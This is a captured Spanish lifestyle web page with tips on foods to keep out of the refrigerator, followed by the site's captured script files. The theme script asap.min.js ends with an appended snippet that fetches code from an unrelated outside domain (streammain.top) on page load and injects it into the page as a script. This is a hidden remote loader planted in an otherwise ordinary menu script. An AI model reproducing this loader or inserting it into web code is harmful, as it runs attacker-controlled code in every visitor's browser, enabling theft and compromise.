				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4317965851485746"
     crossorigin="anonymous"></script><link rel="icon" href="https://vidasaludybienestar.com/wp-content/uploads/2024/05/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vidasaludybienestar.com/wp-content/uploads/2024/05/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vidasaludybienestar.com/wp-content/uploads/2024/05/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vidasaludybienestar.com/wp-content/uploads/2024/05/cropped-fav-270x270.jpg" />
</head>
	
<body class="wp-singular single postid-10335 wp-theme-vidasaludybienestar asap-box-design elementor-default elementor-kit-17680">
	
	
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
	
		<div class="site-logo"><a href="https://vidasaludybienestar.com/" class="custom-logo-link" rel="home"><img width="244" height="96" src="https://vidasaludybienestar.com/wp-content/uploads/2024/05/cropped-Vida-salud-y-bienestar-logo250.png" class="custom-logo" alt="Vida, Salud y Bienestar" decoding="async" /></a></div>

		

			
			
						
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
		<div class="search-responsive">

			<form action="https://vidasaludybienestar.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Buscar" value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Buscar">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-abajo" class="header-menu"><li id="menu-item-11620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11620"><a href="https://vidasaludybienestar.com/category/salud-y-bienestar/" itemprop="url">Salud y Bienestar</a>
<ul class="sub-menu">
	<li id="menu-item-11591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11591"><a href="https://vidasaludybienestar.com/category/nutricion-y-dietas/" itemprop="url">Nutrición y Dietas</a></li>
	<li id="menu-item-11625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11625"><a href="https://vidasaludybienestar.com/category/tips-tratamientos/" itemprop="url">Tips Tratamientos</a></li>
</ul>
</li>
<li id="menu-item-11593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11593"><a href="https://vidasaludybienestar.com/category/belleza-y-moda/" itemprop="url">Belleza y Moda</a></li>
<li id="menu-item-11597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11597"><a href="https://vidasaludybienestar.com/category/cuidados/" itemprop="url">Cuidados</a></li>
<li id="menu-item-11592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11592"><a href="https://vidasaludybienestar.com/category/alimentacion/" itemprop="url">Alimentación</a></li>
<li id="menu-item-11600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11600"><a href="https://vidasaludybienestar.com/category/ejercicio-y-fitness/" itemprop="url">Ejercicio y Fitness</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11604"><a href="https://vidasaludybienestar.com/category/entre-nosotras/" itemprop="url">Entre Nosotras</a></li>
<li id="menu-item-11606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11606"><a href="https://vidasaludybienestar.com/category/especiales/" itemprop="url">Especiales</a></li>
</ul>		
				
	</nav> 
	
</div>					
	</div>
	
</header>



<main class="content-single">
	
			
			
		
					
	<article class="content-thin">
				
		
		

	
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://vidasaludybienestar.com/" rel="home" itemprop="item"><span itemprop="name">Vida, Salud y Bienestar</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://vidasaludybienestar.com/category/vida-y-hogar/" itemprop="item"><span itemprop="name">Vida y Hogar</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Alimentos que no se deben Refrigerar</span><meta itemprop="position" content="3" /></li></ul></div>
				    <h1>Alimentos que no se deben Refrigerar</h1>
		
			
		
		
		
					

	

	
	
	

	
	

	

		
		
		
	
	<div class="asap-content-box">
			
			
		

	
	<div class="the-content">
	
	<p><strong>Alimentos que no se deben Refrigerar</strong> – Abrir los empaques de los alimentos y llevarlos a la nevera es una costumbre que muchas personas acostumbramos ya que consideramos saludable y ayudan a su conservación. Existen algunos alimentos que no se benefician de la refrigeración y conservan mejor su aspecto físico y químico cuando son guardados en otro lugar.</p>
<p style="text-align: center;"><a href="https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar-.jpg"><img loading="lazy" decoding="async" loading="lazy" class="aligncenter size-full wp-image-10337" src="//vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar-.jpg" alt="Alimentos que no se deben Refrigerar" width="420" height="280" srcset="https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar-.jpg 420w, https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar--300x200.jpg 300w, https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar--308x205.jpg 308w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></p>
<p><span id="more-10335"></span></p>
<div class="post-index"><span>Índice<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 15 12 9 18 15" /></svg></span></label></span></span>																<ul  id="index-table" >
						
																<li>
												<a href="#alimentos_que_no_se_deben_refrigerar_para_disfrutar_mejor_de_ellos" title="Alimentos que no se deben Refrigerar para disfrutar mejor de ellos">Alimentos que no se deben Refrigerar para disfrutar mejor de ellos</a>
																		</li>
																						</ul>
												</div><h2><span id="alimentos_que_no_se_deben_refrigerar_para_disfrutar_mejor_de_ellos">Alimentos que no se deben Refrigerar para disfrutar mejor de ellos</span></h2>
<p><strong><span style="text-decoration: underline;">Alimentos que no se deben Refrigerar</span></strong> - Antes de utilizar la nevera es importante conocer la real necesidad de refrigeración de cada alimento para que puedas disfrutar mejor de su sabor y nutrientes.</p>
<p><strong>Por qué algunos alimentos se conservan mejor fuera de la nevera ?</strong></p>
<h3>Alimentos que no se deben Refrigerar el Pan</h3>
<p><strong><em>Alimentos que no se deben Refrigerar</em></strong> - Guardar el pan dentro de la nevera para después calentarlo en el horno es una buena alternativa solamente cuando quieres hacer un gran stock de panes. Para el consumo inmediato, es mejor comprarlo y consumirlo fresco. Dejarlo en la nevera reseca su exterior.</p>
<h3>Alimentos que no se deben Refrigerar el Café</h3>
<p>La nevera crea condensación, lo que puede afectar su rico sabor, sea el café molido o en granos. La mejor forma de guardar el café es en un recipiente hermético, en la despensa.</p>
<p><strong>Alimentos que no se deben Refrigerar</strong> - <span style="text-decoration: underline;"><strong>El Tomate</strong> </span>- Debido a su aspecto sensible siempre guardamos los tomates en la nevera para evitar que se estropeen. La verdad es que los tomates odian el frío, además de que la baja temperatura hace que el alimento deteriore más rápidamente. Lo mejor es almacenarlos de cabeza para bajo y en una frutera.</p>
<p><span style="text-decoration: underline;"><strong><em>Alimentos que no se deben Refrigerar</em> </strong></span>– <span style="text-decoration: underline;"><strong>La Cebolla</strong> </span>- cebolla + humedad = hongos. El ambiente húmedo de la nevera hace que el alimento se estropee más rápidamente. Si están guardados con las papas dentro de la nevera, peor aún: las papas sueltan gases que hacen que las cebollas se pudran. Las cebollas deben ser mantenidas en una local fresco, oscuro, ventilado.</p>
<p><a title="Alimentos que no se deben Refrigerar " href="https://vidasaludybienestar.com/nutrientes-y-beneficios-de-los-vegetales.html ">Alimentos que no se deben Refrigerar y los beneficios de los vegetales</a></p>
<p>Si quieres conocer otros artículos parecidos a <strong>Alimentos que no se deben Refrigerar</strong> puedes visitar la categoría <a href="https://vidasaludybienestar.com/category/vida-y-hogar/"><strong>Vida y Hogar</strong></a>.</p>				
	
	</div>

	
	</div>
			
	
	
    <div class="related-posts">
        
<article class="article-loop asap-columns-3">
	
	<a href="https://vidasaludybienestar.com/mantener-limpia-la-casa/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://vidasaludybienestar.com/wp-content/uploads/2012/08/Mantener-limpia-la-casa--308x206.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Mantener limpia la casa</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://vidasaludybienestar.com/los-hombres-y-la-vida-sana/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://vidasaludybienestar.com/wp-content/uploads/2012/03/Los-hombres-y-la-vida-sana.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Los hombres y la vida sana</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://vidasaludybienestar.com/como-lucir-mas-delgada/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://vidasaludybienestar.com/wp-content/uploads/2014/10/Dieta-para-rejuvenecer-.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Cómo lucir más delgada</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://vidasaludybienestar.com/los-beneficios-de-jugar-golf/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://vidasaludybienestar.com/wp-content/uploads/2012/01/Los-beneficios-de-jugar-golf.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Los beneficios de jugar golf</p>		
		
		</div>

						
	</a>
	
</article>    </div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Deja una respuesta</p><form action="https://vidasaludybienestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  />
<textarea placeholder="Comentario" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='10335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cb9837dcb7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="212"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
	
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
	
		
	
	
	<div class="last-post-sidebar"> 
		
	
<article class="article-loop asap-columns-1">
	
	<a href="https://vidasaludybienestar.com/deliciosos-cocteles-para-navidad/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://vidasaludybienestar.com/wp-content/uploads/2020/12/Deliciosos-Cocteles-para-Navidad-1-300x140.png');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Deliciosos Cócteles para Navidad</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://vidasaludybienestar.com/cuidados-de-belleza-para-hombres/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://vidasaludybienestar.com/wp-content/uploads/2020/02/Cuidados-de-belleza-para-hombres-300x140.png');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Cuidados de belleza para hombres</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://vidasaludybienestar.com/el-feng-shui/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://vidasaludybienestar.com/wp-content/uploads/2019/08/El-Feng-Shui-en-tu-hogar-300x140.png');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">El Feng Shui en tu hogar</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://vidasaludybienestar.com/aromatizantes-caseros/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://vidasaludybienestar.com/wp-content/uploads/2017/09/Aromatizantes-Caseros-300x140.png');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Aromatizantes Caseros</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://vidasaludybienestar.com/como-alcanzar-el-exito/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://vidasaludybienestar.com/wp-content/uploads/2017/07/Como-alcanzar-el-Exito-300x140.png');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Cómo alcanzar el Éxito</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://vidasaludybienestar.com/tortilla-de-bacalao-para-el-viernes-santo/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://vidasaludybienestar.com/wp-content/uploads/2017/03/Tortilla-de-Bacalao-para-el-Viernes-Santo-300x140.png');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Tortilla de Bacalao para el Viernes Santo</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://vidasaludybienestar.com/prepara-tu-propio-aromatizante-casero/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://vidasaludybienestar.com/wp-content/uploads/2017/02/Prepara-tu-propio-Aromatizante-Casero-.png');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Prepara tu propio Aromatizante Casero</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://vidasaludybienestar.com/receta-navidena-con-pavo-y-uvas/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://vidasaludybienestar.com/wp-content/uploads/2016/12/Receta-Navidena-con-Pavo-y-Uvas-.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Receta Navideña con Pavo y Uvas</p>						
			
	</a>
	
</article>		
	</div>

		
		
	
</aside>
	
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://vidasaludybienestar.com/" rel="home" itemprop="item"><span itemprop="name">Vida, Salud y Bienestar</span></a></li><li ><a href="https://vidasaludybienestar.com/category/vida-y-hogar/" itemprop="item"><span itemprop="name">Vida y Hogar</span></a></li><li ><span itemprop="name">Alimentos que no se deben Refrigerar</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vidasaludybienestar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://vidasaludybienestar.com/wp-content/themes/vidasaludybienestar/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>
<script defer type="text/javascript" src="https://vidasaludybienestar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763038820" id="akismet-frontend-js"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b08f8fd47214f5a832d45b168a14434","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 13:52:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="trZq1FI4RV4QiraZ9WSdFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768744351426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://vidasaludybienestar.com/wp-content/themes/vidasaludybienestar/assets/js/asap.min.js?ver=01170124
body_size: 711
content:
var $=jQuery.noConflict();

$(document).ready(function(){new Menu().init("#menu",{allclick:!1}),$("#menu a").on("click",function(s){window.innerWidth<1050&&0===$(this).next(".sub-menu").length&&$("#btn-menu").prop("checked",!1)})});var Menu=function(){var s=null,e=null,i=!1;function l(s,l,n){if($(l).parent("ul").hasClass("showback")&&!$(l).hasClass("iconselect")&&($(l).parent("ul").removeClass("showback"),$(l).parent("ul").addClass("show"),$(l).parent("ul").find("li").each(function(){$(this).children("ul").removeClass("show")})),$(l).parent("ul").hasClass("show")&&!$(l).hasClass("iconselect")&&$(l).parent("ul").find("li").removeClass("selected"),$(l).hasClass("selected")||!$(l).hasClass("iconselect"))return!1;s.each(function(){$(this).children("ul").removeClass("show"),$(this).parents("ul").removeClass("showback"),$(this).removeClass("selected")}),n?$(l).children("ul").addClass("show"):$(l).children("ul").show(),i&&n&&$(e+" > ul > li").each(function(){var s=$(l).children("ul").children("li:visible").length;$(l).children("ul").css("max-height",$(l).height()*s+100);var e=$(l).parents("ul"),i=0;e.each(function(){i+=parseInt($(this).css("max-height")),$(this).css("max-height",i+$(l).height()*s+100)})}),n?$(l).hasClass("iconselect")&&$(l).parents("ul").addClass("showback"):$(l).parents("ul").show(),$(l).addClass("selected"),$(l).parents("li").addClass("selected");var h=$(l).children("ul");return h.length&&$(window).width()>1050&&($(l).parents("ul").length>1?t(h)?$(l).children("ul").css("left",-h.outerWidth()):($(l).children("ul").css("left","100%"),t(h)&&$(l).children("ul").css("left",-h.outerWidth())):t(h)?($(l).children("ul").css("left","initial"),$(l).children("ul").css("right","0")):($(l).children("ul").css("left","initial"),$(l).children("ul").css("right","0"),t(h)&&($(l).children("ul").css("left","initial"),$(l).children("ul").css("right","0")))),i&&$("#menu ul > li").each(function(){$(this).hasClass("selected")||$(this).children("ul").css("max-height",0)}),!0}function t(s){var e=$(window).width();return s.offset().left+s.width()>e}return{init:function(n,h){e=n,s=$(n).find("ul").find("li");var c=!1;h&&void 0!==h.allclick&&(c=h.allclick),1050>=$(window).width()&&(i=!0),$(document).on("click",function(){s.each(function(){$(this).removeClass("selected"),$(this).children("ul").removeClass("show"),$(this).children("ul").removeClass("showback")})}),$(window).resize(function(){1050>=$(window).width()?(i||(i=!0,$("#menu").find("ul").find(".iconselect").each(function(){$(this).find("ul").css("max-height",0)})),s.each(function(){$(this).children("ul").css("left","0")})):(i&&(i=!1,$("#menu .iconselect").each(function(){$(this).find("ul").css("max-height","initial"),l(s,this,!1)})),s.each(function(){var s=$(this).children("ul");s.length&&$(this).parents("ul").length>1&&(t(s)?$(this).children("ul").css("left",-s.outerWidth()):($(this).children("ul").css("left","100%"),t(s)&&$(this).children("ul").css("left",-s.outerWidth())))}))}),$(document).on("mouseover",function(s){$(window).width()>1050&&!c&&$("#menu").find("ul").find(".menu-item-has-children").each(function(){$(this).removeClass("selected"),$(this).children("ul").removeClass("show"),$(this).children("ul").removeClass("showback"),i&&$(this).find("ul").css("max-height",0)})}),s.on("mouseover",function(e){$(window).width()>1050&&!c&&(l(s,this,!0),e.stopPropagation())}),s.on("click",function(e){(1050>=$(window).width()||c)&&(l(s,this,!0)||$(this).hasClass("selected")&&($(this).removeClass("selected"),$(this).find("ul").removeClass("showback"),$(this).find("li").removeClass("selected"),$(this).find("ul").removeClass("show"),i&&$(this).find("ul").css("max-height",0)),e.stopPropagation())}),s.each(function(){$(this).find("ul").length>0&&$(this).addClass("iconselect"),l(s,this,!1)})},updateMenu:l,isOutScreen:t}};$("#nav-icon").click(function(){$(".post-index").toggleClass("asap-back"),$(".nav-icon").toggleClass("close")});

$(document).ready(function(){$(".go-top").click(function(){$("body, html").animate({scrollTop:"0px"},300)}),$(window).scroll(function(){$(this).scrollTop()>500?$(".go-top").fadeIn(300):$(".go-top").fadeOut(300)})});

function checkCookies(){"true"!=localStorage.aceptaCookies&&$("#cookiesbox").addClass("cookiesblock")}function allowCookies(){localStorage.aceptaCookies="true",$("#cookiesbox").removeClass("cookiesblock")}$(document).ready(function(){checkCookies()});

$(document).ready(function(){$(".check-table").on("click",function(){$("#index-table").toggle(100)})});

$(document).ready(function(){$(".the-content ol:not(.post-index ol)").each(function(){var t=$(this).attr("start")||1;$(this).css("counterReset","li "+(t-1))})});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});